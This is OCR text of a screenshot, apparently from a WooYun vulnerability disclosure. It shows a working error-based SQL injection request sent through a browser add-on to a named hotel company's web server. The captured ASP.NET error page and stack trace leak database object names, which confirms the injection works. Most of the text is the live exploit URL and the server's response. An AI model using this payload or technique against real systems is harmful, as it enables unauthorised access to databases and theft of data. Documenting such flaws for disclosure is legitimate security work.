 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'xp_regread...
system.greentree.com.cn:8080/frontinvest/roomd
搜索
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://system.greentree.com.cn:8080/frontinvest/roomdetail.aspx?
hotelcode=531001' and 1= (select name FROM master.dbo.sysobjects where name= 'xp_regread') and '1'='1
Enable Post data Enable Referrer
“/FrontInvest”应用程序中的服务器错误。
在将 nvarchar 值 'xp_regread' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'xp_regread' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'xp_regread' 转换成数据类型 int 时失败。]
Base.DbTrans.ExecuteDMLSql(String sqlText, String tblName) +249
FrontInvest.cs.RoomDetailNew.GetHotelTableInfo(HotelTableName tblname, String hotelCode) +221
FrontInvest.cs.RoomDetailNew.SetRoomList(String hotelCode) +176
FrontInvest.RoomDetail.Page_Load(Object sender, EventArgs e) +549
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
版本信息: Microsoft .NET Framework 版本:2.0.50727.8009; ASP.NET 版本:2.0.50727.8008
www.wooyun.org